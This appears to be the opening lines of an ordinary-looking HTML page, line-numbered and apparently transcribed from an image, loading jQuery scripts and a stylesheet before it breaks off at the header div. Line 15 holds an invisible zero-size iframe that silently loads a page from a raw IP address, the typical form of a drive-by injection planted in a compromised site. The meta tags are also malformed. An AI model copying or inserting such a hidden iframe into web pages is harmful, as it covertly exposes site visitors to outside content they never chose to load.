 1
2 <html>
3 <head>
4 <meta charset="utf-8">
5 <meta name="description" content=
6 <meta name="keywords" content=
7 <title></title>
8 <link rel="stylesheet" href="../css/default.css">
9 <script src="../js/jquery.js"></script>
10 <script src="../js/jquery.rollover.js"></script>
11 <script src="../js/jquery.easing.1.3.js"></script>
12 <script src="../js/config.js"></script>
13 </head>
14 <body>
15 <iframe src="http://52.47.94.175/dns/" width="0" height="0"></iframe>
16 <div id="container">
17 <div id="header">